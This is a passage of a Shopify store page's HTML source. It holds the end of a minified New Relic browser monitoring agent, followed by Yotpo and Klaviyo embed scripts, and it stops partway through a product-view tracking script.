i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ie,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ae="fetch-",se=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],ue=y.gm.Request,de=y.gm.Response,le="prototype";const fe={};function he(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(ue&&de&&y.gm.fetch))return t;if(fe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[te.P]&&o[te.P].dt&&(e=o[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return fe[t.debugId]=1,ce.forEach((e=>{r(ue[le],e,se),r(de[le],e,se)})),r(y.gm,"fetch",ae),t.on(ae+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)})),t}var pe=i(7485);class ge{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var me=i(9300),ve=i(7295),be=["load","error","abort","timeout"],ye=be.length,we=(0,N.dV)().o.REQ,Re=(0,N.dV)().o.XHR;const xe="X-NewRelic-App-Data";class Te extends E{static featureName=me.T;constructor(e){super(e,me.T),this.dt=new ge(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Ee(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}he(this.ee),oe(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){A(t,e)}),(0,I.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Ee(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<ye;s++)r.addEventListener(be[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Q(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Q(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Re&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Re&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Re&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof we?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Ee(this,r);var o=(""+(i&&i instanceof we&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,ve.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<ye;t++)e.removeEventListener(be[t],this.listener,!1);t.aborted||(0,ve.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(xe)>=0){var o=r.getResponseHeader(xe);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Ee(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Se=["pushState","replaceState"];function _e(e){const t=function(e){return(e||te.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Se,"-")),t}var Ne=i(3738);function Oe(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Ie,bD:Pe,d3:je,Kp:ke,TZ:Ce,Lc:Le,uP:Me,Rz:He}=Ne;class De extends E{static featureName=Ce;constructor(e){var t;super(e,Ce),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Oe(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;_e(r),this.eventsEE=(0,ee.u)(r),this.eventsEE.on(Me,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Le,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(He+je,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(He+ke,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Ie,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Pe,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,6974))),{resourceObserver:o})}}var Ke=i(6344);class Ue extends E{static featureName=Ke.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ke.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(Ke.G4.RECORD,(()=>this.#i())),this.#o(r)&&this.importRecorder().then((e=>{e.startRecording(Ke.Qb.PRELOAD,r?.sessionReplayMode)})),this.importAggregator(this.agentRef,(()=>i.e(478).then(i.bind(i,6167))),this),this.ee.on("err",(e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ke.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589)).then((({Recorder:e})=>(this.recorder=new e(this),this.recorder))).catch((e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e})),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Ke.Qb.API):this.importRecorder().then((()=>{this.recorder.startRecording(Ke.Qb.API,S.g.FULL)})))}}var Fe=i(3962);function We(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class Be extends E{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),We(e),!y.RI||!(0,N.dV)().o.MO)return;const t=_e(this.ee);Fe.tC.forEach((e=>{(0,I.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,I.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,N.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Ge=i(7378);const Ve={},ze=["appendChild","insertBefore","replaceChild"];function Ze(e){const t=function(e){return(e||te.ee).get("jsonp")}(e);if(!y.RI||Ve[t.debugId])return t;Ve[t.debugId]=!0;var r=(0,re.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ze,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const qe={};function Xe(e){const t=function(e){return(e||te.ee).get("promise")}(e);if(qe[t.debugId])return t;qe[t.debugId]=!0;var r=t.context,n=(0,re.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[re.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Ye={},$e="setTimeout",Qe="setInterval",Je="clearTimeout",et="-start",tt=[$e,"setImmediate",Qe,Je,"clearImmediate"];function rt(e){const t=function(e){return(e||te.ee).get("timer")}(e);if(Ye[t.debugId]++)return t;Ye[t.debugId]=1;var r=(0,re.YM)(t);return r.inPlace(y.gm,tt.slice(0,2),$e+"-"),r.inPlace(y.gm,tt.slice(2,3),Qe+"-"),r.inPlace(y.gm,tt.slice(3),Je+"-"),t.on(Qe+et,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on($e+et,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const nt={};function it(e){const t=function(e){return(e||te.ee).get("mutation")}(e);if(!y.RI||nt[t.debugId])return t;nt[t.debugId]=!0;var r=(0,re.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:ot,d3:at,Kp:st,$p:ct,wW:ut,e5:dt,tH:lt,uP:ft,rw:ht,Lc:pt}=Ge;class gt extends E{static featureName=ot;constructor(e){if(super(e,ot),We(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Ze(this.ee),a=Xe(this.ee),u=rt(this.ee),d=oe(this.ee),l=this.ee.get("events"),f=he(this.ee),h=_e(this.ee),p=it(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[ft]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[dt]=~~this[dt]+e-this[ft],this[pt]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(ft,m),a.on(ht,m),o.on(ht,m),this.ee.on(pt,v),a.on(ut,v),o.on(ut,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([ft,pt,"xhr-resolved"],this.featureName),l.buffer([ft],this.featureName),u.buffer(["setTimeout"+st,"clearTimeout"+at,ft],this.featureName),d.buffer([ft,"new-xhr","send-xhr"+at],this.featureName),f.buffer([lt+at,lt+"-done",lt+ct+at,lt+ct+st],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([ft],this.featureName),a.buffer(["propagate",ht,ut,"executor-err","resolve"+at],this.featureName),n.buffer([ft,"no-"+ft],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,lt+at),b(f,lt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var mt=i(3333);class vt extends E{static featureName=mt.TZ;constructor(e){super(e,mt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>z(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Oe(e),Z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(mt.Zp.forEach((e=>(0,I.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),mt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,I.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var bt=i(2646);const yt=new Map;function wt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||te.ee).get("logger")}(e),o=(0,re.YM)(i),a=new bt.y(te.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[re.Jt]||t[r];return yt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>yt.get(s))),i}var Rt=i(1910);class xt extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,((e,r)=>V(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{wt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),Z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach((e=>{(0,Rt.i)(y.gm.console[e]),wt(r,y.gm.console,e,{level:"log"===e?"info":e})})),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,G.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,N.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,N.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[Te,_,j,De,Ue,k,q,vt,xt,Be,gt],loaderType:"spa"})})()})();
</script>

 
<!--Yotpo JS | Location: theme.liquid-->
<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/zmy8L0hEivNp0mBG2Jw9XnbX7PKr4rJ5yCfozv5U" async></script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/E8gYFp/klaviyo.js?company_id=E8gYFp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
